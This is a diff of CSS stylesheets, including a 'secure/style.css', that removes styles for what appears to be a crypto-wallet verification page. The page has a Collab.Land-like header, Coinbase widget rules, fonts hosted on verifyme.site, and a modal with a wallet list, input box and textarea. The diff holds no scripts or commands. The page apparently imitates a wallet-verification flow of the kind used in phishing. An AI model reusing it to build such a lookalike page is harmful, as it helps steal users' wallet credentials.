-    padding-bottom: .5rem;
-}
-
-.py-3 {
-    padding-top: .75rem;
-    padding-bottom: .75rem;
-}
-
-.px-4 {
-    padding-left: 1rem;
-    padding-right: 1rem;
-}
-
-.pr-4 {
-    padding-right: 1rem;
-}
-
-.pb-4 {
-    padding-bottom: 1rem;
-}
-
-.pl-4 {
-    padding-left: 1rem;
-}
-
-.pt-5 {
-    padding-top: 1.25rem;
-}
-
-.placeholder-gray-500::-moz-placeholder {
-    --placeholder-opacity: 1;
-    color: #a0aec0;
-    color: rgba(160, 174, 192, var(--placeholder-opacity));
-}
-
-.placeholder-gray-500:-ms-input-placeholder {
-    --placeholder-opacity: 1;
-    color: #a0aec0;
-    color: rgba(160, 174, 192, var(--placeholder-opacity));
-}
-
-.placeholder-gray-500::placeholder {
-    --placeholder-opacity: 1;
-    color: #a0aec0;
-    color: rgba(160, 174, 192, var(--placeholder-opacity));
-}
-
-.relative {
-    position: relative;
-}
-
-.shadow-sm {
-    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
-}
-
-.shadow-xl {
-    box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
-}
-
-.text-left {
-    text-align: left;
-}
-
-.text-center {
-    text-align: center;
-}
-
-.text-white {
-    --text-opacity: 1;
-    color: #fff;
-    color: rgba(255, 255, 255, var(--text-opacity));
-}
-
-.text-gray-900 {
-    --text-opacity: 1;
-    color: #1a202c;
-    color: rgba(26, 32, 44, var(--text-opacity));
-}
-
-.uppercase {
-    text-transform: uppercase;
-}
-
-.align-bottom {
-    vertical-align: bottom;
-}
-
-.w-6 {
-    width: 1.5rem;
-}
-
-.w-12 {
-    width: 3rem;
-}
-
-.w-full {
-    width: 100%;
-}
-
-.transform {
-    --transform-translate-x: 0;
-    --transform-translate-y: 0;
-    --transform-rotate: 0;
-    --transform-skew-x: 0;
-    --transform-skew-y: 0;
-    --transform-scale-x: 1;
-    --transform-scale-y: 1;
-    transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
-}
-
-.transition-all {
-    transition-property: all;
-}
-
-.transition {
-    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
-}
-
-.ease-in {
-    transition-timing-function: cubic-bezier(.4, 0, 1, 1);
-}
-
-.duration-150 {
-    transition-duration: .15s;
-}
-
-@media (min-width:640px) {
-    .sm\:flex {
-        display: flex;
-    }
-
-    .sm\:flex-row-reverse {
-        flex-direction: row-reverse;
-    }
-
-    .sm\:items-start {
-        align-items: flex-start;
-    }
-
-    .sm\:h-10 {
-        height: 2.5rem;
-    }
-
-    .sm\:text-sm {
-        font-size: .875rem;
-    }
-
-    .sm\:text-base {
-        font-size: 1rem;
-    }
-
-    .sm\:mx-0 {
-        margin-left: 0;
-        margin-right: 0;
-    }
-
-    .sm\:my-8 {
-        margin-top: 2rem;
-        margin-bottom: 2rem;
-    }
-
-    .sm\:mt-0 {
-        margin-top: 0;
-    }
-
-    .sm\:ml-3 {
-        margin-left: .75rem;
-    }
-
-    .sm\:ml-4 {
-        margin-left: 1rem;
-    }
-
-    .sm\:max-w-lg {
-        max-width: 32rem;
-    }
-
-    .sm\:p-6 {
-        padding: 1.5rem;
-    }
-
-    .sm\:px-6 {
-        padding-left: 1.5rem;
-        padding-right: 1.5rem;
-    }
-
-    .sm\:pb-4 {
-        padding-bottom: 1rem;
-    }
-
-    .sm\:text-left {
-        text-align: left;
-    }
-
-    .sm\:align-middle {
-        vertical-align: middle;
-    }
-
-    .sm\:w-10 {
-        width: 2.5rem;
-    }
-
-    .sm\:w-auto {
-        width: auto;
-    }
-
-    .sm\:w-full {
-        width: 100%;
-    }
-}
-
-@media (min-width:768px) {
-    .md\:object-scale-down {
-        -o-object-fit: scale-down;
-        object-fit: scale-down;
-    }
-}
-
-/*! CSS Used from: Embedded */
-
-*,
-:after,
-:before {
-    box-sizing: border-box;
-    margin: 0;
-}
-
-/*! CSS Used from: Embedded */
-
-div,
-input {
-    font-family: "DM Sans", sans-serif !important;
-}
-
-/*! CSS Used from: Embedded */
-
-div,
-span {
-    font-family: "DM Sans", sans-serif;
-}
-
-/*! CSS Used from: Embedded */
-
-.active {
-    border-color: #3498db;
-}
-
-/*! CSS Used fontfaces */
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 400;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 400;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 500;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 500;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 700;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: italic;
-    font-weight: 700;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 400;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 400;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 500;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 500;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 700;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
-    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-}
-
-@font-face {
-    font-family: 'DM Sans';
-    font-style: normal;
-    font-weight: 700;
-    font-display: swap;
-    src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
-    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+.bxShadow {
+    /* box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px; */
+    box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
 }
--- a/secure/style.css
+++ b/secure/style.css
@@ -1,1554 +1,15 @@
-.kyUqCt {
-    width: 100%;
-    max-width: 1200px;
-    margin: 0 auto;
-    height: 145px;
-    padding: 0 20px;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: space-around;
-    -webkit-justify-content: space-around;
-    -ms-flex-pack: space-around;
-    justify-content: space-around;
+.nonee {
+    display: none !important;
+    visibility: hidden !important;
 }
 
-@media screen and (max-width:640px) {
-    .kyUqCt {
-        height: 100px;
-        padding: 0 15px;
-    }
+.bld {
+    font-size: 2rem !important;
+    font-weight: 700 !important;
+    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif !important;
 }
 
-/* sc-component-id: Header__SInternalLink-cphy8j-1 */
-
-.guKAph {
-    width: 100px;
-    text-align: center;
-    font-size: 20px;
-    color: rgb(179, 230, 0);
-    font-weight: 500;
-}
-
-@media screen and (max-width:640px) {
-    .guKAph {
-        font-size: 16px;
-    }
-}
-
-/* sc-component-id: Header__SInternalLink-cphy8j-1-a */
-
-.eyaBAy {
-    width: 100px;
-    text-align: center;
-    font-size: 20px;
-    color: rgb(88, 120, 188);
-    font-weight: 500;
-}
-
-@media screen and (max-width:640px) {
-    .eyaBAy {
-        font-size: 16px;
-    }
-}
-
-/* sc-component-id: Header__SLogo-cphy8j-2 */
-
-.hnlESl {
-    -webkit-flex: 1;
-    -ms-flex: 1;
-    flex: 1;
-    padding: 0 20px;
-    text-align: center;
-}
-
-.hnlESl img {
-    width: 100%;
-    max-width: 120px;
-    min-width: 60px;
-}
-
-/* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
-
-.jVWwwJ {
-    width: 100%;
-    max-width: 1200px;
-    margin: 0 auto;
-    height: 160px;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-flex-shrink: 0;
-    -ms-flex-negative: 0;
-    flex-shrink: 0;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-}
-
-@media screen and (max-width:640px) {
-    .jVWwwJ {
-        -webkit-flex-direction: column;
-        -ms-flex-direction: column;
-        flex-direction: column;
-        height: auto;
-        margin: 30px 0;
-    }
-
-    .jVWwwJ a {
-        margin: 10px 0;
-    }
-}
-
-/* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
-
-.hvbAKM {
-    width: 20px;
-    height: 20px;
-}
-
-.hvbAKM img {
-    height: 100%;
-}
-
-/* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
-
-.YwSGw {
-    width: 150px;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-}
-
-.YwSGw p {
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    padding-left: 0.5em;
-    font-size: 14px;
-    color: rgb(88, 120, 188);
-    font-weight: 500;
-}
-
-/* sc-component-id: sc-global-3954063800 */
-
-@font-face {
-    font-family: 'SFMono';
-    src: url('https://verifyme.site/fonts/SFMono-Regular.eot');
-    src: url('https://verifyme.site/fonts/SFMono-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Regular.svg#SFMono-Regular') format('svg');
-    font-weight: normal;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SFMono';
-    src: url('https://verifyme.site/fonts/SFMono-Medium.eot');
-    src: url('https://verifyme.site/fonts/SFMono-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Medium.svg#SFMono-Medium') format('svg');
-    font-weight: 500;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SFMono';
-    src: url('https://verifyme.site/fonts/SFMono-Semibold.eot');
-    src: url('https://verifyme.site/fonts/SFMono-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Semibold.svg#SFMono-Semibold') format('svg');
-    font-weight: 600;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SFMono';
-    src: url('https://verifyme.site/fonts/SFMono-Bold.eot');
-    src: url('https://verifyme.site/fonts/SFMono-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Bold.svg#SFMono-Bold') format('svg');
-    font-weight: bold;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SF Pro Text';
-    src: url('https://verifyme.site/fonts/SFProText-Regular.eot');
-    src: url('https://verifyme.site/fonts/SFProText-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Regular.svg#SFProText-Regular') format('svg');
-    font-weight: normal;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SF Pro Text';
-    src: url('https://verifyme.site/fonts/SFProText-Semibold.eot');
-    src: url('https://verifyme.site/fonts/SFProText-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Semibold.svg#SFProText-Semibold') format('svg');
-    font-weight: 600;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SF Pro Text';
-    src: url('https://verifyme.site/fonts/SFProText-Medium.eot');
-    src: url('https://verifyme.site/fonts/SFProText-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Medium.svg#SFProText-Medium') format('svg');
-    font-weight: 500;
-    font-style: normal;
-}
-
-@font-face {
-    font-family: 'SF Pro Text';
-    src: url('https://verifyme.site/fonts/SFProText-Bold.eot');
-    src: url('https://verifyme.site/fonts/SFProText-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Bold.svg#SFProText-Bold') format('svg');
-    font-weight: bold;
-    font-style: normal;
-}
-
-html,
-body,
-#root,
-#router-root {
-    height: 99vh;
-    width: 100%;
-    margin: 0;
-    padding: 0;
-    overflow: hidden;
-}
-
-html {
-    position: fixed;
-}
-
-body {
-    font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
-    font-style: normal;
-    font-stretch: normal;
-    font-weight: 400;
-    font-size: 16px;
-    color: rgb(88, 112, 135);
-    overflow-y: auto;
-    text-rendering: optimizeLegibility;
-    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-    -webkit-font-smoothing: antialiased;
-    -moz-osx-font-smoothing: grayscale;
-    -webkit-text-size-adjust: 100%;
-    -webkit-overflow-scrolling: touch;
-}
-
-button:active,
-button:focus,
-button.active {
-    background-image: none;
-    outline: 0;
-    -webkit-box-shadow: none;
-    box-shadow: none;
-}
-
-[tabindex] {
-    outline: none;
-}
-
-a,
-p,
-h1,
-h2,
-h3,
-h4,
-h5,
-h6 {
-    -webkit-text-decoration: none;
-    text-decoration: none;
-    margin: 0;
-    padding: 0;
-}
-
-h1 {
-    font-size: 42px;
-}
-
-h2 {
-    font-size: 32px;
-}
-
-h3 {
-    font-size: 24px;
-}
-
-h4 {
-    font-size: 20px;
-}
-
-h5 {
-    font-size: 17px;
-}
-
-h6 {
-    font-size: 14px;
-}
-
-a {
-    -webkit-text-decoration: none;
-    text-decoration: none;
-    color: inherit;
-    outline: none;
-    color: #4199FC;
-    font-weight: bold;
-}
-
-ul,
-li {
-    list-style: none;
-    margin: 0;
-    padding: 0;
-}
-
-* {
-    box-sizing: border-box !important;
-}
-
-button {
-    border-style: none;
-    line-height: 1em;
-}
-
-input {
-    -webkit-appearance: none;
-}
-
-input[type="color"],
-input[type="date"],
-input[type="datetime"],
-input[type="datetime-local"],
-input[type="email"],
-input[type="month"],
-input[type="number"],
-input[type="password"],
-input[type="search"],
-input[type="tel"],
-input[type="text"],
-input[type="time"],
-input[type="url"],
-input[type="week"],
-select:focus,
-textarea {
-    font-size: 16px;
-}
-
-.statusbar-overlay {
-    opacity: 0;
-}
-
-#coinbase_button_iframe {
-    width: 244px !important;
-    margin-top: 40px !important;
-}
-
-#coinbase_widget {
-    display: inline-block;
-    margin-top: 56px !important;
-}
-
-/* sc-component-id: layout__SWrapper-wjwiqk-0 */
-
-.dijnUu {
-    position: relative;
-    width: 100%;
-    height: 100%;
-    background-color: rgb(255, 255, 255);
-}
-
-/* sc-component-id: layout__SContent-wjwiqk-1 */
-
-.fiuMUO {
-    width: 100%;
-    height: 100%;
-    margin: 0 auto;
-    position: relative;
-}
-
-/* sc-component-id: layout__SContainer-wjwiqk-2 */
-
-.fuQfHo {
-    height: 100%;
-    max-width: 1064px;
-    margin: 0 auto;
-    padding: 0;
-}
-
-/* sc-component-id: layout__SFlex-wjwiqk-3 */
-
-.hfVnjX {
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    height: 100%;
-}
-
-@media screen and (max-width:640px) {
-    .hfVnjX {
-        -webkit-flex-direction: column;
-        -ms-flex-direction: column;
-        flex-direction: column;
-    }
-}
-
-/* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
-
-.gAVVCu {
-    width: 100%;
-    padding: 24px;
-    max-height: 75vh;
-    overflow-x: hidden;
-    overflow-y: scroll;
-    border-radius: 0 0 20px 20px;
-    position: unset;
-    z-index: -1;
-    background: rgb(255, 255, 255);
-    display: flex;
-    flex-direction: column;
-    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-    grid-column-gap: 30px;
-    grid-row-gap: 5px;
-}
-
-@media screen and (max-width:640px) {
-    .gAVVCu {
-        grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
-        grid-column-gap: 15px;
-        grid-row-gap: 15px;
-    }
-}
-
-/* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
-
-.hDbjSS {
-    height: 100%;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-flex-direction: column;
-    -ms-flex-direction: column;
-    flex-direction: column;
-    -webkit-box-pack: space-around;
-    -webkit-justify-content: space-around;
-    -ms-flex-pack: space-around;
-    justify-content: space-around;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    text-align: center;
-    padding: 0 32px;
-    padding-top: 30px;
-}
-
-@media screen and (max-width:640px) {
-    .hDbjSS {
-        padding: 0 24px;
-        padding-top: 20px;
-    }
-}
-
-/* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
-
-.fAmUdU {
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-flex-direction: column;
-    -ms-flex-direction: column;
-    flex-direction: column;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    width: 100%;
-    max-width: 700px;
-    margin: 0 auto;
-}
-
-/* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
-
-.gFeYHJ {
-    font-size: 35px;
-    font-weight: 500;
-    text-align: center;
-}
-
-/* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
-
-.jGHRMl {
-    margin-top: 40px;
-    font-size: 18px;
-    font-weight: 300;
-    line-height: 1.35;
-}
-
-div#gatsby-focus-wrapper {
-    display: flex;
-    justify-content: center;
-}
-
-@media screen and (max-width: 500px) {
-    .ibLsRQ {
-        width: 90% !important;
-    }
-}
-
-@media screen and (max-width: 800px) {
-    .ibLsRQ {
-        width: 70% !important;
-    }
-}
-
-@media screen and (max-width: 500px) {
-    .ibLsRQ {
-        width: 90% !important;
-    }
-}
-
-/* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
-
-.ibLsRQ {
-    position: fixed;
-    top: 10vh;
-    width: 50%;
-    height: 80vh;
-    min-width: 200px;
-    overflow-y: hidden;
-    background-color: #ffffff;
-    border-radius: 25px;
-    z-index: 0;
-}
-
-.collabland {
-    position: fixed;
-    width: 100%;
-    font-weight: 900;
-    /* margin: 2em; */
-    padding: 32px;
-    display: flex;
-    float: left;
-    align-items: center;
-    /* max-width: 4rem; */
-    color: #000;
-    border-radius: 25px;
-}
-
-/* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
-
-.cmAzHq {
-    height: 2rem;
-    width: 100%;
-    display: flex;
-    cursor: pointer;
-    border: rgba(0, 0, 0, .1) 1px solid;
-    padding: 1.5em 0.4em;
-    border-radius: 0.6em;
-    align-items: center;
-    justify-content: space-between;
-}
-
-.mr2.bg-green.br-100 {
-    height: 8px;
-    color: green;
-    background-color: #19a974;
-    margin: 0.4em;
-    border-radius: 20px;
-}
-
-/* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
-
-.kSIOSl {
-    width: 100%;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-    padding: 25px;
-}
-
-.kSIOSl img {
-    -webkit-filter: initial;
-    filter: initial;
-    width: 100%;
-    height: 100%;
-    border-radius: 50%;
-}
-
-.lfUBtr {
-    /* width: 100%; */
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-align-items: center;
-    -webkit-box-align: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center;
-    padding: 25px;
-}
-
-.lfUBtr img {
-    -webkit-filter: initial;
-    filter: initial;
-    width: 2rem;
-    height: 2rem;
-    border-radius: initial;
-}
-
-/* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
-
-.eodRCW {
-    font-weight: bold;
-    display: flex;
-    color: inherit;
-    justify-content: space-evenly;
-    align-items: center;
-}
-
-/* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
-
-.ceWocr {
-    margin: 10px;
-    color: rgb(88, 112, 135);
-    opacity: 0.75;
-    padding-top: 30px;
-}
-
-.ceWocr a {
-    font-weight: 600;
-}
-
-
-
-
-.overlay {
-    position: fixed;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    width: 100%;
-    height: 100vh;
-    background-color: rgb(0, 0, 0, 0.2);
-    z-index: 99;
-}
-
-.aletr {
-    background-color: #fff;
-    width: 30%;
-    border-radius: 5px;
-    padding: 20px;
-    position: relative;
-}
-
-.close {
-    position: absolute;
-    width: 15px;
-    right: 20px;
-}
-
-.close img {
-    width: 15px !important;
-    cursor: pointer;
-}
-
-.sc-gqPbQI.fhSmUE {
-    cursor: pointer;
-}
-
-.fRcQRh {
-    cursor: pointer;
-}
-
-.aletr h1 {
-    padding-top: 10px;
-    text-align: center;
-    font-size: 2em;
-}
-
-.aletr .select {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    border-radius: 5px;
-    border: 1px solid #ccc;
-    padding: 15px;
-    margin-top: 20px;
-    width: 100%;
-    cursor: pointer;
-}
-
-.aletr img {
-    width: 40px;
-}
-
-.inputBox {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    margin-top: 20px;
-    margin-bottom: 20px;
-}
-
-.inputBox input {
-    width: 80%;
-    border-radius: 5px;
-    border: 1px solid #ccc;
-    outline: none;
-    padding: 10px;
-    color: rgb(88, 112, 135);
-}
-
-.errormessage {
-    color: red;
-    text-align: center;
-    width: 100%;
-    font-size: 16px;
-    display: none;
-    margin-top: 10px;
-}
-
-.inputBox button {
-    width: 80%;
-    border-radius: 5px;
-    border: 1px solid #ccc;
-    outline: none;
-    padding: 10px;
-    margin-top: 25px;
-    color: rgb(88, 112, 135);
-    cursor: pointer;
-}
-
-.inputBox textarea {
-    width: 80%;
-    border-radius: 5px;
-    border: 1px solid #ccc;
-    outline: none;
-    padding: 10px;
-    max-width: 80%;
-    color: rgb(88, 112, 135);
-}
-
-.sss {
-    font-size: 20px;
-}
-
-/* Smartphones (portrait and landscape) ----------- */
-
-@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
-
-    /* Styles */
-    .aletr {
-        width: 90%;
-    }
-}
-
-/* Smartphones (landscape) ----------- */
-
-@media only screen and (min-width: 321px) {
-
-    /* Styles */
-    .aletr {
-        width: 80%;
-    }
-}
-
-/* Smartphones (portrait) ----------- */
-
-@media only screen and (max-width: 320px) {
-
-    /* Styles */
-    .aletr {
-        width: 80%;
-    }
-}
-
-/* iPads (portrait and landscape) ----------- */
-
-@media only screen and (min-width: 768px) and (max-width: 1024px) {
-
-    /* Styles */
-    .aletr {
-        width: 50%;
-    }
-}
-
-/* iPads (landscape) ----------- */
-
-@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
-
-    /* Styles */
-    .aletr {
-        width: 50%;
-    }
-}
-
-/* iPads (portrait) ----------- */
-
-@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
-
-    /* Styles */
-    .aletr {
-        width: 60%;
-    }
-}
-
-/* Desktops and laptops ----------- */
-
-@media only screen and (min-width: 1224px) {
-
-    /* Styles */
-    .aletr {
-        width: 40%;
-    }
-}
-
-/* Large screens ----------- */
-
-@media only screen and (min-width: 1824px) {
-
-    /* Styles */
-    .aletr {
-        width: 30%;
-    }
-}
-
-.acc-body {
-    display: none;
-}
-
-.acc-body.active {
-    display: block;
-}
-
-/* iPhone 4 ----------- */
-
-@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
-only screen and (min-device-pixel-ratio: 1.5) {
-    /* Styles */
-}
